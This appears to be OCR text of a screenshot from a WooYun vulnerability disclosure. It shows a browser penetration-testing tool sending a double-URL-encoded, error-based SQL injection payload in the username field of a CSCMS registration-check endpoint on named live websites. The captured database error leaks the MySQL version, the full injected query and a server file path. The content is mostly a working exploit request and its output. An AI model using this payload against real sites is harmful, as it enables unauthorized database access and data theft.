 www.dj991.com//index.php/user/reg/check
搜索
ABP
访问最多
INT SQL XSS Encryption Encoding Other
Load URL
http://www.mcbaidu.com//index.php/user/reg/check
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=%2531%2527%2520%2541%254e%2544%2520%2528%2553%2545%254c%2545%2543%2554%2520%2531%2520%2546%2552%254f%254d%2528%2553%2545%254c%2545%2543%2554%2520%2543%254f%2555%254e%2554
%2528%252a%2529%252c%2543%254f%254e%2543%2541%2554%2528%2530%2578%2537%2565%252c%2528%2573%2565%256c%2565%2563%2574%2520%2576%2565%2572%2573%2569%256f%256e%2528%2529%2529%252c%253
0%2578%2537%2565%252c%2546%254c%254f%254f%2552%2528%2552%2541%254e%2544%2528%2530%2529%252a%2532%2529%2529%2578%2520%2546%2552%254f%254d%2520%2549%254e%2546%254f%2552%254d%2541%25
54%2549%254f%254e%255f%2553%2543%2548%2545%254d%2541%252e%2543%2548%2541%2552%2541%2543%2554%2545%2552%255f%2553%2545%2554%2553%2520%2547%2552%254f%2555%2550%2520%2542%2559%2520%2
数据库发生错误
Error Number: 1062
Duplicate entry '~5.0.67-community-nt~1' for key 1
SELECT cs_id FROM cscmsdj_user where cs_name='1' AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x7e,(select version()),0x7e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) #--'
Filename: D:\www\cscms\database\DB_driver.php
Line Number: 330
www.wooyun.org